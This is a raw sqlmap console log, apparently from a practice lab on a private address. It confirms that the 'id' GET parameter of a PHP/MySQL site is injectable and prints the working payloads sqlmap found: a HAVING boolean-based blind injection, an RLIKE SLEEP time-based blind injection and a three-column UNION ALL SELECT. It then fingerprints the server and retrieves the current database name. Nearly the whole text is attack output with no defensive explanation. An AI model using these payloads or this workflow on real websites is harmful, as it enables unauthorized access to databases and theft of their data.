 [00:10:47] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[00:10:47] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind'
[00:11:18] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (comment)'
[00:11:49] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (query SLEEP)'
[00:11:59] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 RLIKE time-based blind (query SLEEP)' injectable
[00:11:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:11:59] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) te
chnique found
[00:11:59] [INFO] target URL appears to be UNION injectable with 3 columns
[00:11:59] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 224 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: HAVING boolean-based blind - WHERE, GROUP BY clause
    Payload: id=1' HAVING 5052=5052-- igyS
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 RLIKE time-based blind (query SLEEP)
    Payload: id=1' RLIKE (SELECT 5647 FROM (SELECT(SLEEP(5)))NTLB)-- Nqja
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-5740' UNION ALL SELECT NULL,NULL,CONCAT(0×71627a6a71,0×784e63686e7a466a43484f4f514b455068746462657348536c694e6361537a43
6968446b73774942,0×716b716b71)-- -
---
[00:11:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.12
[00:12:00] [INFO] fetching current database
current database: 'security'
[00:12:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.204.25.188'